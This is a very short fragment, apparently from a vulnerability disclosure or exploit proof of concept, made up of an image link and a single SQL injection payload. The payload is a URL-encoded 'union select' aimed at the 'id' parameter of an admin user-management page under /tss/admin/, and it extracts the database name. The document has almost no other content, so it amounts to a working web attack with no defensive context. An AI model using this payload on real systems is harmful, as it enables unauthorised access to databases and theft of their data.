 [+] Payload: /tss/admin/?page=user/manage_user&id=-7%27%20union%20select%201,database(),3,4,5,6,7,8,9,10,11--+ // Leak place ---> id